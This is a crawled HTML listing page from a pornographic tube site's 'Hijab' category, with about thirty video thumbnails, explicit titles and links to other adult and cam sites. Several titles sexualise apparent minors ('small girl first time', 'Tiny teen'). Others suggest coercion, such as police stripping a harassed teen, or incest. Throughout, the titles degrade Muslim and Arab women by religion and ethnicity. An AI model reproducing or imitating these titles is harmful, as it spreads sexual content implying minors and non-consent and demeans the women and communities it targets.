

--- FILE ---
content_type: text/html
request_url: https://pakistanixxxtube.org/en/category/6619139/Hijab/popular/1/
body_size: 15894
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani XXX Tube - Watch HD Pakistani Hijab videos</title>
        <meta name="description" content="Enjoy free Pakistani XXX Hijab Tube videos featuring the hottest Pakistani girls in wild, hardcore action!" />
        <link rel="alternate" hreflang="ar" href="/ar/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/6619139/Hijab/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/6619139/Hijab/popular/1/" />
 
        <link rel="canonical" href="https://pakistanixxxtube.org/en/category/6619139/Hijab/popular/1/" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/yxY4eCVMYkmUlipo1rFYTYN.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pakistanixxxtube.org" target="_self">Pakistani<span>XXX</span>Tube</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Hijab Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Latest</a></li>
                        <li><a href="/en/category/6619139/Hijab/latest/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640309179973/">
                                <img data-sg="3514ed10e1df9645" src="/thumbs/973/3824942640309179973_0.jpg" alt="Sex toy is a good thing for arabian mother, before having a rough arab sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sex toy is a good thing for arabian mother, before having a rough arab sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3002 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734898993824/">
                                <img data-sg="258d1eb9e62c7aa0" src="/thumbs/824/2705852734898993824_0.jpg" alt="Malay Melayu Tudung Hijab Jilbab Pic n Vid" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Malay Melayu Tudung Hijab Jilbab Pic n Vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 862 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897883125119/">
                                <img data-sg="1a44c751e0f8b57f" src="/thumbs/119/1892856897883125119_0.jpg" alt="big fat arabian ass hijab fuked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">big fat arabian ass hijab fuked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2414 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896462888493/">
                                <img data-sg="1a44c7518c519e2d" src="/thumbs/493/1892856896462888493_0.jpg" alt="Arab whit handjob hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab whit handjob hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2221 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636968243743/">
                                <img data-sg="3514ed101abcf21f" src="/thumbs/743/3824942636968243743_0.jpg" alt="Maleena a muslim Hijabite shows off her Nice tits and Big fat ass - More on 366cams.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Maleena a muslim Hijabite shows off her Nice tits and Big fat ass - More on 366cams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 377 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896166611786/">
                                <img data-sg="1a44c7517aa8cb4a" src="/thumbs/786/1892856896166611786_0.jpg" alt="hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 454 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895314123158/">
                                <img data-sg="1a44c75147d8d996" src="/thumbs/158/1892856895314123158_0.jpg" alt="Dance Hijab 2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dance Hijab 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 331 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895276087341/">
                                <img data-sg="1a44c7514594782d" src="/thumbs/341/1892856895276087341_0.jpg" alt="bbw ass hijab arab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bbw ass hijab arab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 460 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639702047024/">
                                <img data-sg="3514ed10bdaf7930" src="/thumbs/24/3824942639702047024_0.jpg" alt="arabian black haired mature is making an erotic video for her lover and masturba" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">arabian black haired mature is making an erotic video for her lover and masturba</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 876 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897240869609/">
                                <img data-sg="1a44c751bab0aae9" src="/thumbs/609/1892856897240869609_0.jpg" alt="Arab hijab sexy gnoon new" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab hijab sexy gnoon new</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 193 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9310846583457269991/">
                                <img data-sg="8136c5a2fd2148e7" src="/thumbs/991/9310846583457269991_0.jpg" alt="Sexy Hijab Bitch Nice Arab Body" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Hijab Bitch Nice Arab Body</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6402757924728907395/">
                                <img data-sg="58db2a68c648a683" src="/thumbs/395/6402757924728907395_0.jpg" alt="Zulfia hindi sexwife in hijab cheating in Singapore motel" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Zulfia hindi sexwife in hijab cheating in Singapore motel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 66 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5162611700781259920/">
                                <img data-sg="47a547fd3a579c90" src="/thumbs/920/5162611700781259920_0.jpg" alt="Real Arab عرب وقحة كس In Hijab By Squirting Her Muslim Pussy On Webcam Arabe Religious Sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Arab عرب وقحة كس In Hijab By Squirting Her Muslim Pussy On Webcam Arabe Religious Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3529897777996744074/">
                                <img data-sg="30fcb753aeefc58a" src="/thumbs/74/3529897777996744074_0.jpg" alt="Real Arabic Egypt MILF Muslim In Hijab Masturbates Wet Creamy Pussy To Squirting Orgasm And Asking For Your Seed On Webcam PORNHIJAB" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Arabic Egypt MILF Muslim In Hijab Masturbates Wet Creamy Pussy To Squirting Orgasm And Asking For Your Seed On Webcam PORNHIJAB</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 29 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735260340430/">
                                <img data-sg="258d1eb9fbb630ce" src="/thumbs/430/2705852735260340430_0.jpg" alt="Hijab suce fils" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab suce fils</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 48 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734378246139/">
                                <img data-sg="258d1eb9c7227ffb" src="/thumbs/139/2705852734378246139_0.jpg" alt="Arab hijab girl riding a dick for the first time" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab hijab girl riding a dick for the first time</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733098209812/">
                                <img data-sg="258d1eb97ad6b214" src="/thumbs/812/2705852733098209812_0.jpg" alt="Sexy Hijab Show - 2 arab ladies teasing with a huge ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Hijab Show - 2 arab ladies teasing with a huge ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732852134058/">
                                <img data-sg="258d1eb96c2be0aa" src="/thumbs/58/2705852732852134058_0.jpg" alt="BUENAAAMUDO - UK SOMALI GIRL - FATIMA - SUCKS IN HIJAB PART1" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BUENAAAMUDO - UK SOMALI GIRL - FATIMA - SUCKS IN HIJAB PART1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895453578549/">
                                <img data-sg="1a44c7515028c535" src="/thumbs/549/1892856895453578549_0.jpg" alt="homemade Arab Muslim Egypt , Turkey , Pakistan Cauc hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">homemade Arab Muslim Egypt , Turkey , Pakistan Cauc hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 293 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548434764605/">
                                <img data-sg="13cbe251e9bf833d" src="/thumbs/605/1426482548434764605_0.jpg" alt="Arab hd porn and arabic sex small girl first time Meet new luxurious Arab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab hd porn and arabic sex small girl first time Meet new luxurious Arab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547874248528/">
                                <img data-sg="13cbe251c856b750" src="/thumbs/528/1426482547874248528_0.jpg" alt="Teenage blowjob and two girl handjob xxx Walker did us proud and scored" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teenage blowjob and two girl handjob xxx Walker did us proud and scored</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547731127095/">
                                <img data-sg="13cbe251bfcedb37" src="/thumbs/95/1426482547731127095_0.jpg" alt="Tiny teen big dick anal and cop gets blowjob car Home Away From Home Away" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tiny teen big dick anal and cop gets blowjob car Home Away From Home Away</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638047925294/">
                                <img data-sg="3514ed105b17942e" src="/thumbs/294/3824942638047925294_0.jpg" alt="Muslim massage and arab girl interracial xxx Operation Pussy Run!" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim massage and arab girl interracial xxx Operation Pussy Run!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 436 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8542183415203607037/">
                                <img data-sg="768bee8ec571b1fd" src="/thumbs/37/8542183415203607037_0.jpg" alt="BIG ASS HIJAB MARRIED WIFE IS A SLUT !" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BIG ASS HIJAB MARRIED WIFE IS A SLUT !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547236363205/">
                                <img data-sg="13cbe251a2515bc5" src="/thumbs/205/1426482547236363205_0.jpg" alt="Arab israel Home Away From Home Away From Home" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab israel Home Away From Home Away From Home</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547028263073/">
                                <img data-sg="13cbe25195ea00a1" src="/thumbs/73/1426482547028263073_0.jpg" alt="Lebanese arabic anal Hungry Woman Gets Food and Fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lebanese arabic anal Hungry Woman Gets Food and Fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546363774231/">
                                <img data-sg="13cbe2516e4eb517" src="/thumbs/231/1426482546363774231_0.jpg" alt="Police strip Hijab Wearing Arab Teen Harassed For Stealing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Police strip Hijab Wearing Arab Teen Harassed For Stealing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 95 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545089167075/">
                                <img data-sg="13cbe2512255bee3" src="/thumbs/75/1426482545089167075_0.jpg" alt="Filipino amateur and teen girls hardcore Anything to Help The Poor" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Filipino amateur and teen girls hardcore Anything to Help The Poor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2512893784804719247/">
                                <img data-sg="22df979559927a8f" src="/thumbs/247/2512893784804719247_0.jpg" alt="MuslimsFuck-Arab Stepsister In Hijab Gets Prepared For Arranged Marriage- Maya Farrell" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MuslimsFuck-Arab Stepsister In Hijab Gets Prepared For Arranged Marriage- Maya Farrell</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.06.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636962184860/">
                                <img data-sg="3514ed101a607e9c" src="/thumbs/860/3824942636962184860_0.jpg" alt="hijab sex with his sexy wife" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hijab sex with his sexy wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1276 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17356053399443984495/">
                                <img data-sg="f0dd169c4891d06f" src="/thumbs/495/17356053399443984495_0.jpg" alt="Very Hot Muslim Hijab Women Orgasm with Dildo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Very Hot Muslim Hijab Women Orgasm with Dildo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 63 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8526475153167791753/">
                                <img data-sg="76541ffa02c2b689" src="/thumbs/753/8526475153167791753_0.jpg" alt="Hijab Hookup - Hot Muslim Teen With Hijab Twerks Her Huge Round Booty For Lucky Stud POV Style" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab Hookup - Hot Muslim Teen With Hijab Twerks Her Huge Round Booty For Lucky Stud POV Style</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547705250673/">
                                <img data-sg="13cbe251be440371" src="/thumbs/673/1426482547705250673_0.jpg" alt="Muslim babe screwed before tasting cum" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim babe screwed before tasting cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547300518246/">
                                <img data-sg="13cbe251a6244966" src="/thumbs/246/1426482547300518246_0.jpg" alt="Music festival cumshot and swallow my own Desert Rose aka Prostitute" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Music festival cumshot and swallow my own Desert Rose aka Prostitute</a>
